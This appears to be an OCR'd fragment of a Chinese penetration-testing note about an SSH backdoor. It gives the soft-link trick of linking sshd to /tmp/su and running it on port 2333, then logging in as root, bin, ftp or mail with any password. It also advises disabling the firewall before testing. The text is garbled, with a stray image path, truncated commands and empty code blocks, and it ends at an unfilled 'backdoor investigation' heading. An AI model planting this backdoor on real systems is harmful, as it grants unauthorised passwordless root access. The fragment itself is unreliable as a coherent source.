
上了防火墙的坑...测试前关闭一下吧
#!bash

出现：ssh: connect to host 192.168.206.142 port 
#!bash

ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=2333;

ssh 
用root/bin/ftp/mail当用户名,密码任意
后门排查：
#!bash
